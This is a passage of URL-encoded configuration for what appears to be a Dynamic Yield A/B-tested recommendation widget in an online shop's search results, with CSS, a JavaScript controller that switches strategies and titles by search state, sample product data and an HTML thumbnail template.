A#dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%20%7B%0A%20%20overflow-x:%20auto;%0A%20%20white-space:%20nowrap;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20width:%20100%25;%0A%20%20padding-bottom:%205px;%0A%7D%0A.dy_thumbnail_link_$%7BdyVariationId%7D%20%7Bdisplay:inline-block%7D%0A%0Aa:not(:focus):not(:hover)%20%7B%0A%20%20text-decoration:%20none%20!important;%0A%7D%0A%0A/*%20State%201:%20Make%20DY%20widget%20container%20match%20State%202%20layout%20when%20inserted%20after%20.search-results__section%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20width:%20100%25;%0A%7D%0A%0A/*%20Ensure%20widget%20aligns%20with%20State%202%20product%20section%20styling%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20.dy_unit%20%7B%0A%20%20width:%20100%25;%0A%7D%0A%0A.search-results__section--related%20%7B%0A%20%20min-width:%20fit-content%20!important;%0A%20%20border-right:%201px%20solid%20#eaeaea;%0A%20%20padding:%200%2040px%200%200;%0A%7D","if%20(window.searchReccsInitialized)%20%7B%0A%20%20console.log(%22L2%20===%20Search%20Reccs%20already%20initialized,%20skipping%22);%0A%7D%20else%20%7B%0A%20%20window.searchReccsInitialized%20=%20true;%0A%20%20console.log(%22L2%20===%20running%20Search%20results%20reccs%20LUKE%20v2.22%22);%0A%0Alet%20currentState%20=%20'initializing';%0A%0Aconst%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20const%20dyPreviewBox%20=%20document.getElementById(%22adm-preview%22);%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20%22none%22;%0A%20%20%7D,%201000);%0A%7D;%0A%0AhideDyPreviewBox();%0A%0Aconst%20STRATEGY_IDS%20=%20%7B%0A%20%20recentlyViewed:%20'297338',%0A%20%20visualML:%20'297339',%0A%20%20nextML:%20'297331',%0A%20%20viewedWithRecentlyViewed:%20'297367',%0A%20%20variationB:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297338',%0A%20%20%20%20state1_5:%20'297338',%0A%20%20%20%20state2:%20'297338',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationC:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationD:%20%7B%0A%20%20%20%20homepage:%20'297331',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D%0A%7D;%0A%0Aconst%20getVariationName%20=%20()%20=%3E%20%22$%7BdyVariationName%7D%22;%0Aconst%20isVariationB%20=%20(name)%20=%3E%20name%20===%20%22Variation%20B%22;%0Aconst%20isVariationC%20=%20(name)%20=%3E%20name%20===%20%22Variation%20C%22;%0Aconst%20isVariationD%20=%20(name)%20=%3E%20name%20===%20%22Variation%20D%22;%0Aconst%20isActiveVariation%20=%20(name)%20=%3E%20isVariationB(name)%20%7C%7C%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0Aconst%20needsStrategyOverride%20=%20(name)%20=%3E%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0A%0Aconst%20WIDGET_TITLES%20=%20%7B%0A%20%20recentlyViewed:%20'Recently%20Viewed',%0A%20%20visualML:%20'Similar%20items%20(VisualML)',%0A%20%20nextML:%20'You%20may%20also%20like%20(NextML)',%0A%20%20frequentlyBoughtTogether:%20'Frequently%20Bought%20Together',%0A%20%20frequentlyBoughtTogetherVwRv:%20'Frequently%20Bought%20Together%20(VwRv)'%0A%7D;%0A%0Aconst%20getTitleForStrategy%20=%20(strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(state%20===%20'state2')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20if%20(state%20===%20'state1_5')%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%0A%20%20if%20(strategyId%20===%20'297339')%20return%20WIDGET_TITLES.visualML;%0A%20%20if%20(strategyId%20===%20'297331')%20return%20WIDGET_TITLES.nextML;%0A%20%20if%20(strategyId%20===%20'297367')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%7D;%0A%0A%0Aconst%20extractSkuFromUrl%20=%20(url)%20=%3E%20%7B%0A%20%20//%20Pattern%20match%20for%20/p/A05940%20style%20URLs%0A%20%20const%20match%20=%20url?.match(/%5C/p%5C/(%5BA-Z0-9%5D+)/i);%0A%20%20return%20match%20?%20match%5B1%5D.toUpperCase()%20:%20null;%0A%7D;%0A%0Aconst%20getSkuFromUniversalVariable%20=%20()%20=%3E%20%0A%20%20window.universal_variable?.product?.sku_code;%0A%0Aconst%20waitForSku%20=%20(callback)%20=%3E%20%7B%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.CoreUtils?.waitForVariable)%20%7B%0A%20%20%20%20return%20DYO.CoreUtils.waitForVariable('window.universal_variable?.product?.sku_code')%0A%20%20%20%20%20%20.then(callback)%0A%20%20%20%20%20%20.catch(()%20=%3E%20callback(getSkuFromUniversalVariable()));%0A%20%20%7D%0A%20%20return%20Promise.resolve(callback(getSkuFromUniversalVariable()));%0A%7D;%0A%0Alet%20titleObserver%20=%20null;%0Alet%20targetTitle%20=%20null;%0Alet%20widgetObserver%20=%20null;%0A%0Aconst%20updateWidgetTitle%20=%20(title)%20=%3E%20%7B%0A%20%20targetTitle%20=%20title;%0A%20%20applyTitleToElement();%0A%20%20watchForWidgetRender();%0A%7D;%0A%0Aconst%20applyTitleToElement%20=%20()%20=%3E%20%7B%0A%20%20if%20(!targetTitle)%20return;%0A%20%20%0A%20%20const%20titleElement%20=%20document.getElementById('dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D');%0A%20%20if%20(titleElement%20&&%20titleElement.textContent%20!==%20targetTitle)%20%7B%0A%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Applying%20title:',%20targetTitle);%0A%20%20%20%20titleElement.textContent%20=%20targetTitle;%0A%20%20%20%20observeTitleElement(titleElement);%0A%20%20%7D%0A%7D;%0A%0Aconst%20watchForWidgetRender%20=%20()%20=%3E%20%7B%0A%20%20if%20(widgetObserver)%20return;%0A%20%20%0A%20%20const%20searchResults%20=%20document.querySelector('.search-results')%20%7C%7C%20document.body;%0A%20%20%0A%20%20widgetObserver%20=%20new%20MutationObserver(debounce(()%20=%3E%20%7B%0A%20%20%20%20applyTitleToElement();%0A%20%20%20%20addRelatedClass();%0A%20%20%7D,%2050));%0A%20%20%0A%20%20widgetObserver.observe(searchResults,%20%7B%20%0A%20%20%20%20childList:%20true,%20%0A%20%20%20%20subtree:%20true%20%0A%20%20%7D);%0A%7D;%0A%0Aconst%20observeTitleElement%20=%20(titleElement)%20=%3E%20%7B%0A%20%20if%20(titleObserver)%20%7B%0A%20%20%20%20titleObserver.disconnect();%0A%20%20%7D%0A%20%20%0A%20%20titleObserver%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20if%20(targetTitle%20&&%20titleElement.textContent%20!==%20targetTitle)%20%7B%0A%20%20%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Title%20re-rendered%20by%20DY,%20re-applying:',%20targetTitle);%0A%20%20%20%20%20%20titleElement.textContent%20=%20targetTitle;%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20titleObserver.observe(titleElement,%20%7B%20%0A%20%20%20%20characterData:%20true,%20%0A%20%20%20%20childList:%20true,%20%0A%20%20%20%20subtree:%20true%20%0A%20%20%7D);%0A%7D;%0A%0Aconst%20addRelatedClass%20=%20()%20=%3E%20%7B%0A%20%20const%20section%20=%20document.querySelector('.search-results__section:not(.search-results__section--related)');%0A%20%20if%20(section)%20%7B%0A%20%20%20%20section.classList.add('search-results__section--related');%0A%20%20%7D%0A%7D;%0A%0Aconst%20logState%20=%20(state,%20details%20=%20%7B%7D)%20=%3E%20%7B%0A%20%20currentState%20=%20state;%0A%20%20console.log('%5BSearch%20Reccs%5D%20STATE:',%20state);%0A%7D;%0A%0A%0Aconst%20updateDYContext%20=%20(sku,%20state%20=%20currentState)%20=%3E%20%7B%0A%20%20if%20(!sku%20%7C%7C%20!window.DY)%20return;%0A%20%20%0A%20%20const%20context%20=%20%7B%0A%20%20%20%20type:%20'PRODUCT',%0A%20%20%20%20data:%20%5Bsku%5D%0A%20%20%7D;%0A%20%20%0A%20%20if%20(DY.recommendationContext)%20%7B%0A%20%20%20%20DY.recommendationContext%20=%20context;%0A%20%20%7D%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20CONTEXT%20UPDATE:',%20%7B%0A%20%20%20%20state:%20state,%0A%20%20%20%20sku:%20sku,%0A%20%20%20%20context:%20context%0A%20%20%7D);%0A%7D;%0A%0Aconst%20detectPageType%20=%20()%20=%3E%20%7B%0A%20%20const%20path%20=%20window.location.pathname.toLowerCase();%0A%20%20if%20(path%20===%20'/'%20%7C%7C%20path%20===%20'/uk/'%20%7C%7C%20path%20===%20'/uk')%20return%20'HOMEPAGE';%0A%20%20if%20(path.includes('/p/'))%20return%20'PRODUCT';%0A%20%20return%20'OTHER';%0A%7D;%0A%0Aconst%20isRecentSearchesState%20=%20()%20=%3E%20%7B%0A%20%20const%20title%20=%20document.querySelector('h3.search-results__section-title');%0A%20%20return%20title?.textContent?.includes('My%20recent%20searches');%0A%7D;%0A%0Aconst%20getStrategyId%20=%20(variationName,%20pageType,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20//%20Variation%20B%20always%20uses%20Recently%20Viewed%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20STRATEGY_IDS.variationB.fallback;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201.5%20(My%20recent%20searches)%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state1_5%20:%20STRATEGY_IDS.variationD.state1_5;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%202%20(user%20typing,%20search%20results%20visible)%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state2%20:%20STRATEGY_IDS.variationD.state2;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201%20(no%20user%20input)%0A%20%20if%20(isVariationC(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationC.pdp%20:%20STRATEGY_IDS.variationC.homepage;%0A%20%20%7D%0A%20%20%0A%20%20if%20(isVariationD(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationD.pdp%20:%20STRATEGY_IDS.variationD.homepage;%0A%20%20%7D%0A%20%20%0A%20%20return%20STRATEGY_IDS.recentlyViewed;%0A%7D;%0A%0Aconst%20getTitleForVariationAndState%20=%20(variationName,%20strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%7D%0A%20%20%0A%20%20return%20getTitleForStrategy(strategyId,%20state);%0A%7D;%0A%0Aconst%20initState1%20=%20()%20=%3E%20%7B%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20const%20pageType%20=%20detectPageType();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20pageType,%20'state1');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1');%0A%20%20%0A%20%20logState('STATE_1');%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20STATE_1%20DEBUG:',%20%7B%0A%20%20%20%20variationName:%20variationName,%0A%20%20%20%20pageType:%20pageType,%0A%20%20%20%20strategyId:%20strategyId,%0A%20%20%20%20title:%20title,%0A%20%20%20%20isActive:%20isActiveVariation(variationName)%0A%20%20%7D);%0A%20%20%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20updateWidgetTitle(title);%0A%20%20%0A%20%20if%20(pageType%20===%20'PRODUCT')%20%7B%0A%20%20%20%20waitForSku((sku)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(sku)%20%7B%0A%20%20%20%20%20%20%20%20updateDYContext(sku,%20'STATE_1');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D;%0A%0Alet%20state1_5Initialized%20=%20false;%0A%0Aconst%20initState1_5%20=%20()%20=%3E%20%7B%0A%20%20if%20(state1_5Initialized)%20return;%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state1_5');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1_5');%0A%20%20%0A%20%20logState('STATE_1.5');%0A%20%20%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20state1_5Initialized%20=%20true;%0A%20%20%0A%20%20addRelatedClass();%0A%20%20updateWidgetTitle(title);%0A%7D;%0A%0Alet%20state2Observer%20=%20null;%0Alet%20parentObserver%20=%20null;%0Alet%20clearButtonObserver%20=%20null;%0Alet%20isRepositioning%20=%20false;%0Alet%20lastState2Sku%20=%20null;%0A%0Aconst%20debounce%20=%20(func,%20wait)%20=%3E%20%7B%0A%20%20let%20timer%20=%20null;%0A%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20clearTimeout(timer);%0A%20%20%20%20timer%20=%20setTimeout(()%20=%3E%20func(...args),%20wait);%0A%20%20%7D;%0A%7D;%0A%0Aconst%20extractSkuFromFirstResult%20=%20()%20=%3E%20%7B%0A%20%20const%20link%20=%20document.querySelector('.search-results__section--products%20.slider%20a%5Bhref*=%22/p/%22%5D');%0A%20%20const%20href%20=%20link?.getAttribute('href');%0A%20%20const%20sku%20=%20extractSkuFromUrl(href);%0A%20%20return%20sku;%0A%7D;%0A%0Aconst%20repositionWidgetInState2%20=%20()%20=%3E%20%7B%0A%20%20if%20(isRepositioning)%20return;%0A%20%20%0A%20%20const%20dyWidget%20=%20document.querySelector('%5Bdata-dy-embedded-object%5D');%0A%20%20const%20targetSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%0A%20%20if%20(dyWidget%20&&%20targetSlider%20&&%20targetSlider.nextElementSibling%20!==%20dyWidget)%20%7B%0A%20%20%20%20isRepositioning%20=%20true;%0A%20%20%20%20targetSlider.after(dyWidget);%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%20isRepositioning%20=%20false;%20%7D,%20100);%0A%20%20%7D%0A%7D;%0A%0A%0Aconst%20initParentObserver%20=%20()%20=%3E%20%7B%0A%20%20if%20(parentObserver)%20return;%0A%20%20%0A%20%20const%20searchResultsContainer%20=%20document.querySelector('.search-results__results')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.search-results');%0A%20%20if%20(!searchResultsContainer)%20return;%0A%20%20%0A%20%20const%20handleParentMutation%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20const%20dyWidget%20=%20document.querySelector('%5Bdata-dy-embedded-object%5D');%0A%20%20%20%20%0A%20%20%20%20if%20(productsSlider%20&&%20dyWidget)%20%7B%0A%20%20%20%20%20%20const%20isWidgetMispositioned%20=%20productsSlider.nextElementSibling%20!==%20dyWidget;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(isWidgetMispositioned)%20%7B%0A%20%20%20%20%20%20%20%20repositionWidgetInState2();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!state2Observer)%20%7B%0A%20%20%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D,%20100);%0A%20%20%0A%20%20parentObserver%20=%20new%20MutationObserver(handleParentMutation);%0A%20%20parentObserver.observe(searchResultsContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D;%0A%0A%0Aconst%20initClearButtonObserver%20=%20()%20=%3E%20%7B%0A%20%20if%20(clearButtonObserver)%20return;%0A%20%20%0A%20%20const%20searchResultsContainer%20=%20document.querySelector('.search-results__results')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.search-results');%0A%20%20if%20(!searchResultsContainer)%20return;%0A%20%20%0A%20%20const%20getClearButton%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20buttons%20=%20searchResultsContainer.querySelectorAll('.search-results__section-cta');%0A%20%20%20%20for%20(const%20btn%20of%20buttons)%20%7B%0A%20%20%20%20%20%20if%20(btn.textContent.trim().toLowerCase().includes('clear'))%20return%20btn;%0A%20%20%20%20%7D%0A%20%20%20%20return%20null;%0A%20%20%7D;%0A%20%20%0A%20%20let%20clearButtonExists%20=%20!!getClearButton();%0A%20%20%0A%20%20const%20handleClearButtonMutation%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20buttonNow%20=%20getClearButton();%0A%20%20%20%20const%20buttonExistsNow%20=%20!!buttonNow;%0A%20%20%20%20%0A%20%20%20%20if%20(clearButtonExists%20&&%20!buttonExistsNow)%20%7B%0A%20%20%20%20%20%20state1_5Initialized%20=%20false;%0A%20%20%20%20%20%20lastState2Sku%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(state2Observer)%20%7B%0A%20%20%20%20%20%20%20%20state2Observer.disconnect();%0A%20%20%20%20%20%20%20%20state2Observer%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(parentObserver)%20%7B%0A%20%20%20%20%20%20%20%20parentObserver.disconnect();%0A%20%20%20%20%20%20%20%20parentObserver%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20%20%20initState1();%0A%20%20%20%20%20%20%20%20initParentObserver();%0A%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20clearButtonExists%20=%20buttonExistsNow;%0A%20%20%7D,%20100);%0A%20%20%0A%20%20clearButtonObserver%20=%20new%20MutationObserver(handleClearButtonMutation);%0A%20%20clearButtonObserver.observe(searchResultsContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D;%0A%0Aconst%20initState2%20=%20()%20=%3E%20%7B%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state2');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state2');%0A%20%20const%20initialSku%20=%20extractSkuFromFirstResult();%0A%20%20%0A%20%20logState('STATE_2');%0A%20%20%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20if%20(initialSku%20&&%20initialSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20lastState2Sku%20=%20initialSku;%0A%20%20%20%20updateDYContext(initialSku,%20'STATE_2');%0A%20%20%7D%0A%20%20updateWidgetTitle(title);%0A%20%20%0A%20%20repositionWidgetInState2();%0A%20%20%0A%20%20const%20productsSection%20=%20document.querySelector('.search-results__section--products');%0A%20%20if%20(!productsSection%20%7C%7C%20state2Observer)%20return;%0A%20%20%0A%20%20const%20handleUpdate%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20slider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(!slider)%20%7B%0A%20%20%20%20%20%20logState('STATE_2_ENDED');%0A%20%20%20%20%20%20state2Observer?.disconnect();%0A%20%20%20%20%20%20state2Observer%20=%20null;%0A%20%20%20%20%20%20lastState2Sku%20=%20null;%0A%20%20%20%20%20%20state1_5Initialized%20=%20false;%0A%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20initState1();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20repositionWidgetInState2();%0A%20%20%20%20%0A%20%20%20%20const%20newSku%20=%20extractSkuFromFirstResult();%0A%20%20%20%20if%20(newSku%20&&%20newSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20%20%20lastState2Sku%20=%20newSku;%0A%20%20%20%20%20%20updateDYContext(newSku,%20'STATE_2');%0A%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%7D%0A%20%20%7D,%20400);%0A%20%20%0A%20%20state2Observer%20=%20new%20MutationObserver(handleUpdate);%0A%20%20state2Observer.observe(productsSection,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D;%0A%0A(function()%20%7B%0A%20%20initState1();%0A%20%20%0A%20%20//%20Unified%20state%20watcher%20for%20State%201.5%20and%20State%202%0A%20%20const%20checkSearchStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Check%20for%20State%202%20first%20(user%20typing,%20products%20visible)%0A%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Check%20for%20State%201.5%20(My%20recent%20searches%20visible)%0A%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Using%20DYO.waitForElement%20for%20State%202%20detection%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section:not(.search-results__section--related)',%0A%20%20%20%20%20%20addRelatedClass,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section--products%20.slider',%0A%20%20%20%20%20%20initState2,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'h3.search-results__section-title',%0A%20%20%20%20%20%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState()%20&&%20!document.querySelector('.search-results__section--products%20.slider'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__results,%20.search-results',%0A%20%20%20%20%20%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initParentObserver();%0A%20%20%20%20%20%20%20%20initClearButtonObserver();%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20const%20checkStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20initParentObserver();%0A%20%20%20%20%20%20initClearButtonObserver();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20setTimeout(checkStates,%20100);%0A%20%20%20%20%7D;%0A%20%20%20%20checkStates();%0A%20%20%7D%0A%7D)();%0A%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22VisalML%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22http%253A//search.dynamic-yield.com/16-function-folding-pocket-knife-with-army-green-rubber-grip.html%22%7D,%22image_url%22:%7B%22value%22:%22https%253A//public.adobecc.com/files/1AXXQMJ3L3NCWMECA5G1TZEK2TKFFF%22%7D,%22name%22:%7B%22value%22:%2216%2520Function%2520Folding%2520Pocket%2520Knife%2520with%2520Army%2520Green%2520Rubber%2520Grip%22%7D,%22price%22:%7B%22value%22:%22%25A316.00%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:297339,%22nested%22:%7B%22url%22:%22url%22,%22name%22:%22name%22,%22image_url%22:%22image_url%22,%22price%22:%22display_price%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Variation%20B","%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%22%3E%0A%09%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%20class=%22dy_thumbnail_link_$%7BdyVariationId%7D%22%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%20tabindex=%220%22%3E%3Cimg%20class=%22dy_thumbnail_item_$%7BdyVariationId%7D%22%20src=%22$%7Bimage_url%7D%22%20alt=%22$%7Bname%7D%20thumbnail%22%20tabindex=%220%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_name_$%7BdyVariationId%7D%22%3E$%7Bname%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy_thumbnail_product_details_$%7BdyVariationId%7D%20dy_thumbnail_product_price_$%7BdyVariationId%7D%22%3E$%7BCurrency%20Symbol%7D%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E",".dy_thumbnail_item_$%7BdyVariationId%7D%20%7B%0A%20%20width:100px;%0A%20%20background-size:cover;%0A%20%20background-position:center%20center;%0A%20%20border-radius:3px;%0A%20%20box-shadow:%200%202px%202px%200%20rgba(0,0,0,0.14),0%203px%201px%20-2px%20rgba(0,0,0,0.2),0%201px%205px%200%20rgba(0,0,0,0.12);%0Amargin:5px%2010px%205px%205px;%0A%20%20text-decoration:none;%0A%20%20display:inline-block;%0A%7D%0A.dy_thumbnail_product_details_$%7BdyVariationId%7D%20%7B%0Amax-height:40px;%0A%20%20font-size:12px;%0A%20%20font-family:sans-serif;%0A%20%20color:#222;%0A%20%20margin-bottom:3px;%0A%20%20margin-left:5px;%0A%20%20white-space:%20nowrap;%0A%20%20text-align:left;%20%0A%20line-height:%201.2;%0A%7D%0A.dy_thumbnail_product_name_$%7BdyVariationId%7D%20%7B%0Awidth:100px;%0Aoverflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20$%7BProduct%20Name%7D%0A%7D%0A.dy_thumbnail_product_price_$%7BdyVariationId%7D%20%7B%0Afont-weight:bold;%0A%20%20font-weight:700;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0Aa.dy_thumbnail_link_$%7BdyVariationId%7D%20%7B%0Atext-decoration:none;%0Aoutline:%20none;%0A%7D%0